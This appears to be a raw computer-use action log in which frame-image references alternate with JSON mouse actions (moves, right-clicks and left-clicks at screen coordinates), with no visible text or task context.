
{"action": "mouse_move", "coordinate": [667, 176]}

{"action": "mouse_move", "coordinate": [666, 177]}

{"action": "mouse_move", "coordinate": [670, 179]}

{"action": "right_click", "coordinate": [669, 176]}

{"action": "left_click", "coordinate": [702, 183]}

{"action": "mouse_move", "coordinate": [727, 187]}

{"action": "mouse_move", "coordinate": [713, 174]}

{"action": "mouse_move", "coordinate": [711, 179]}

{"action": "right_click", "coordinate": [691, 176]}

{"action": "left_click", "coordinate": [733, 184]}

{"action": "mouse_move", "coordinate": [669, 230]}

{"action": "mouse_move", "coordinate": [685, 226]}

{"action": "mouse_move", "coordinate": [668, 225]}

{"action": "mouse_move", "coordinate": [702, 224]}

{"action": "mouse_move", "coordinate": [624, 237]}

{"action": "mouse_move", "coordinate": [659, 232]}

{"action": "mouse_move", "coordinate": [735, 234]}

{"action": "mouse_move", "coordinate": [751, 231]}

{"action": "mouse_move", "coordinate": [794, 232]}

{"action": "mouse_move", "coordinate": [838, 232]}
